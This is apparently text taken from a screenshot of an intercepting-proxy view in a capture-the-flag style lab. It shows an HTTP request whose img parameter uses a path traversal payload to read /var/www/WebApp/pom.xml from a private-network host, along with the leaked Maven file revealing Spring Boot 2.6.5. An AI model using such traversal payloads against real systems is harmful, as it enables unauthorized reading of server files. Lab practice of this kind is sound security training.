 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
Search... 0 matches